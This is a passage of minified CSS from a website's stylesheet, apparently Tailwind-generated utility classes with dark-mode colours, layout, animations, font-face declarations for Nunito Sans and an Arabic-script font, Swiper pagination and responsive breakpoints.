over{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.dark .dark\:text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.dark .dark\:text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.dark .dark\:text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.dark .dark\:text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.dark .dark\:text-purple-200{--tw-text-opacity:1;color:rgba(221,214,254,var(--tw-text-opacity))}.dark .dark\:text-purple-300{--tw-text-opacity:1;color:rgba(196,181,253,var(--tw-text-opacity))}.dark .dark\:text-purple-500{--tw-text-opacity:1;color:rgba(139,92,246,var(--tw-text-opacity))}.dark .dark\:text-pink-300{--tw-text-opacity:1;color:rgba(249,168,212,var(--tw-text-opacity))}.dark .dark\:text-primary{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.dark .dark\:hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.tracking-tight{letter-spacing:-.025em}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.visible{visibility:visible}.invisible{visibility:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.w-0{width:0}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-18{width:4.375rem}.w-20{width:5rem}.w-24{width:6rem}.w-26{width:6.7rem}.w-28{width:7rem}.w-32{width:8rem}.w-36{width:9rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-52{width:13rem}.w-60{width:15rem}.w-64{width:16rem}.w-72{width:18rem}.w-80{width:20rem}.w-auto{width:auto}.w-0\.5{width:.125rem}.w-2\.5{width:.625rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-1\/12{width:8.333333%}.w-2\/12{width:16.666667%}.w-10\/12{width:83.333333%}.w-11\/12{width:91.666667%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-2\.5{gap:.625rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-2{row-gap:.5rem}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-start-1{grid-column-start:1}.col-start-6{grid-column-start:6}.col-start-10{grid-column-start:10}.col-start-11{grid-column-start:11}.col-start-12{grid-column-start:12}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.origin-top-right{transform-origin:top right}.scale-y-50{--tw-scale-y:.5}.scale-y-100{--tw-scale-y:1}.hover\:scale-50:hover{--tw-scale-x:.5;--tw-scale-y:.5}.rotate-90{--tw-rotate:90deg}.rotate-180{--tw-rotate:180deg}.-rotate-180{--tw-rotate:-180deg}.-rotate-90{--tw-rotate:-90deg}.-translate-x-6{--tw-translate-x:-1.5rem}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-full{--tw-translate-x:100%}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-full{--tw-translate-x:-100%}.translate-y-0{--tw-translate-y:0px}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-1\.5{--tw-translate-y:0.375rem}.-translate-y-0{--tw-translate-y:0px}.-translate-y-6{--tw-translate-y:-1.5rem}.-translate-y-0\.5{--tw-translate-y:-0.125rem}.translate-y-full{--tw-translate-y:100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-full{--tw-translate-y:-100%}.skew-x-20{--tw-skew-x:20deg}.skew-x-25{--tw-skew-x:25deg}.-skew-x-20{--tw-skew-x:-20deg}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-1000{transition-duration:1s}.delay-100{transition-delay:.1s}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes slide-in-down{0%{transform:translateY(-60px)}to{transform:translateY(0)}}@keyframes slide-out-up{0%{transform:translateY(0)}to{transform:translateY(-60px)}}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-up{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes ping-slow{99.9%{transform:scale(2);opacity:0}to{transform:scale(2);opacity:0}}.animate-spin{animation:spin 1s linear infinite}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-fade-in-down{animation:fade-in-down .5s ease-out}.animate-slide-in-down{animation:slide-in-down .3s ease-out}.animate-slide-out-up{animation:slide-out-up .3s ease-out}.animate-fade-in-up{animation:fade-in-up .5s ease-out}.animate-ping-slow{animation:ping 3s cubic-bezier(0,0,.2,1) infinite}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,0.15))}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.sepia{--tw-sepia:sepia(100%)}.ps-2{-webkit-padding-start:.5rem;padding-inline-start:.5rem}.pe-2{-webkit-padding-end:.5rem;padding-inline-end:.5rem}.ps-3{-webkit-padding-start:.75rem;padding-inline-start:.75rem}.pe-3{-webkit-padding-end:.75rem;padding-inline-end:.75rem}.ps-4{-webkit-padding-start:1rem;padding-inline-start:1rem}.pe-4{-webkit-padding-end:1rem;padding-inline-end:1rem}.ps-5{-webkit-padding-start:1.25rem;padding-inline-start:1.25rem}.ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.pe-7{-webkit-padding-end:1.75rem;padding-inline-end:1.75rem}.ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.pe-10{-webkit-padding-end:2.5rem;padding-inline-end:2.5rem}.ps-20{-webkit-padding-start:5rem;padding-inline-start:5rem}.ps-36{-webkit-padding-start:9rem;padding-inline-start:9rem}.pe-2\.5{-webkit-padding-end:.625rem;padding-inline-end:.625rem}.ms-1{-webkit-margin-start:.25rem;margin-inline-start:.25rem}.me-1{-webkit-margin-end:.25rem;margin-inline-end:.25rem}.ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.me-2{-webkit-margin-end:.5rem;margin-inline-end:.5rem}.ms-3{-webkit-margin-start:.75rem;margin-inline-start:.75rem}.me-3{-webkit-margin-end:.75rem;margin-inline-end:.75rem}.ms-4{-webkit-margin-start:1rem;margin-inline-start:1rem}.me-4{-webkit-margin-end:1rem;margin-inline-end:1rem}.ms-5{-webkit-margin-start:1.25rem;margin-inline-start:1.25rem}.ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.me-6{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.ms-28{-webkit-margin-start:7rem;margin-inline-start:7rem}.me-2\.5{-webkit-margin-end:.625rem;margin-inline-end:.625rem}.me-4\.5{-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}.-me-0{-webkit-margin-end:0;margin-inline-end:0}.-me-0\.5{-webkit-margin-end:-.125rem;margin-inline-end:-.125rem}[dir=rtl] .start-0{right:0}[dir=rtl] .end-0{left:0}[dir=ltr] .end-0{right:0}[dir=ltr] .start-0{left:0}[dir=rtl] .start-2{right:.5rem}[dir=rtl] .end-2{left:.5rem}[dir=ltr] .end-2{right:.5rem}[dir=ltr] .start-2{left:.5rem}[dir=rtl] .end-3{left:.75rem}[dir=ltr] .end-3{right:.75rem}[dir=rtl] .start-4{right:1rem}[dir=rtl] .end-4{left:1rem}[dir=ltr] .end-4{right:1rem}[dir=ltr] .start-4{left:1rem}[dir=rtl] .end-10{left:2.5rem}[dir=ltr] .end-10{right:2.5rem}[dir=ltr] .rounded-te-md{border-top-right-radius:.375rem}[dir=ltr] .rounded-bs-md{border-bottom-left-radius:.375rem}[dir=rtl] .rounded-te-md{border-top-left-radius:.375rem}[dir=rtl] .rounded-bs-md{border-bottom-right-radius:.375rem}[dir=ltr] .rounded-ts-lg{border-top-left-radius:.5rem}[dir=ltr] .rounded-te-lg{border-top-right-radius:.5rem}[dir=rtl] .rounded-te-lg{border-top-left-radius:.5rem}[dir=rtl] .rounded-ts-lg{border-top-right-radius:.5rem}.border-e-2{border-inline-end-width:2px}.border-e{border-inline-end-width:1px}[dir=rtl] .text-start{text-align:right}[dir=rtl] .text-end{text-align:left}[dir=ltr] .text-end{text-align:right}[dir=ltr] .text-start{text-align:left}[dir=ltr] .origin-top-end{transform-origin:top right}[dir=rtl] .origin-top-end{transform-origin:top left}.space-s-1>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-2>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)))}.space-s-3>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.75rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.75rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)))}.space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.space-s-5>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-12>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(3rem*var(--tw-space-s-reverse));margin-inline-end:calc(3rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(3rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(3rem*(1 - var(--tw-space-s-reverse)))}@font-face{font-family:qt_zaintext_bold_pcbold;src:url(../fonts/qtzain_bold_final.1178956d.woff2) format("woff2"),url(../fonts/qtzain_bold_final.318b943d.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:qt_zaintextregular;src:url(../fonts/qtzain_reguar_final.a7f59af0.woff2) format("woff2"),url(../fonts/qtzain_reguar_final.c2c5d94f.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintext.3427b975.woff2) format("woff2"),url(../fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:200;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintext.3427b975.woff2) format("woff2"),url(../fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:500 600;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:700 800;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:900;font-style:normal}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:200;src:url(../fonts/nunito-sans-v11-latin-200.5a7dcb58.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-200.5a7dcb58.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-200.6e5886a6.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-200.18e0d9fb.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-200.fa68753c.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-200.c66af3e7.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:300;src:url(../fonts/nunito-sans-v11-latin-300.dfbeaabc.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-300.dfbeaabc.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-300.cfcd7ba0.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-300.fb0f2787.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-300.f20487fa.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-300.09aafa07.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(../fonts/nunito-sans-v11-latin-regular.bede8300.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-regular.bede8300.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-regular.c79c0092.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-regular.890d934b.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-regular.619a5fef.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-regular.8030e845.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(../fonts/nunito-sans-v11-latin-600.32490105.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-600.32490105.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-600.faf15010.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-600.614530b6.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-600.50ad2af8.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-600.5946db3b.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(../fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-700.41d42457.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-700.ccf1123e.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-700.224e90ec.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-700.8a4e0d0d.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(../fonts/nunito-sans-v11-latin-800.8f065219.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-800.8f065219.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-800.b457a8d5.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-800.8ef69d7d.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-800.cbd9b56f.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-800.9793c85e.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(../fonts/nunito-sans-v11-latin-900.8b546a21.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-900.8b546a21.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-900.2ad492e7.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-900.8cab313e.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-900.1dca6924.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-900.9409c596.svg#NunitoSans) format("svg")}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background-color:#fafafa;transition:background-color .3s ease;font-family:Nunito Sans,sans-serif!important}input,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.dark body{background-color:#1d1d1d}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1rem}.slide-next-enter-active,.slide-next-leave-active,.slide-prev-enter-active,.slide-prev-leave-active{transition:transform .25s cubic-bezier(.785,.135,.15,.86)}.slide-next-enter,.slide-prev-leave-to{transform:translate3d(-100%,0,0);position:absolute;width:100%}.slide-next-leave-to,.slide-prev-enter{transform:translate3d(100%,0,0);position:absolute;width:100%}.swiper-pagination{width:100%;position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:0}.swiper-pagination-bullet:first-child:last-child{display:none}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.66);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.66)}.swiper-pagination-bullet{width:16px;height:16px;margin:0 5px;display:inline-block;border-radius:50%;background:#000;border:5px solid;opacity:.3}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;border-color:var(--swiper-theme-color)!important;border-width:2px;background:transparent!important}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-pagination-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}::-webkit-scrollbar{width:10px}::-webkit-scrollbar-track{background:hsla(0,0%,94.5%,.45);border-radius:10px}::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#555}.swiper-button-disabled{opacity:1%;cursor:default}.white-select-arrow{background-image:url(../img/caret.61af4e3e.svg)}@media (min-width:640px){.sm\:rounded-md{border-radius:.375rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-stretch{align-items:stretch}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-9xl{font-size:8rem;line-height:1}.sm\:mt-0{margin-top:0}.sm\:p-0{padding:0}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:static{position:static}.sm\:relative{position:relative}.sm\:inset-auto{top:auto;right:auto;bottom:auto;left:auto}.sm\:w-44{width:11rem}.sm\:w-48{width:12rem}.sm\:w-96{width:24rem}.sm\:w-auto{width:auto}.sm\:w-1\/3{width:33.333333%}.sm\:w-8\/12{width:66.666667%}.sm\:gap-3{gap:.75rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-start-2{grid-column-start:2}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.sm\:ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}}@media (min-width:768px){.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.md\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.md\:rounded-none{border-radius:0}.md\:rounded-md{border-radius:.375rem}.md\:border-none{border-style:none}.md\:border-0{border-width:0}.md\:border{border-width:1px}.md\:border-t-0{border-top-width:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:justify-around{justify-content:space-around}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-40{height:10rem}.md\:h-64{height:16rem}.md\:h-85{height:22rem}.md\:h-auto{height:auto}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:leading-4{line-height:1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:mx-24{margin-left:6rem;margin-right:6rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:mt-2{margin-top:.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mt-4{margin-top:1rem}.md\:mb-4{margin-bottom:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-12{margin-top:3rem}.md\:mt-36{margin-top:9rem}.md\:max-w-xl{max-width:36rem}.md\:max-w-5xl{max-width:64rem}.md\:max-w-6xl{max-width:72rem}.md\:max-w-full{max-width:100%}.md\:min-h-96{min-height:24rem}.md\:min-h-screen-50{min-height:50vh}.md\:p-2{padding:.5rem}.md\:p-3{padding:.75rem}.md\:p-6{padding:1.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:static{position:static}.md\:bottom-5{bottom:1.25rem}.md\:bottom-9{bottom:2.25rem}.md\:left-9{left:2.25rem}.md\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.md\:shadow-lg,.md\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.md\:shadow-none{--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:text-center{text-align:center}.md\:w-5{width:1.25rem}.md\:w-16{width:4rem}.md\:w-24{width:6rem}.md\:w-64{width:16rem}.md\:w-1\/2{width:50%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/4{width:25%}.md\:w-1\/6{width:16.666667%}.md\:w-6\/12{width:50%}.md\:w-full{width:100%}.md\:z-auto{z-index:auto}.md\:gap-6{gap:1.5rem}.md\:gap-10{gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-9{grid-column:span 9/span 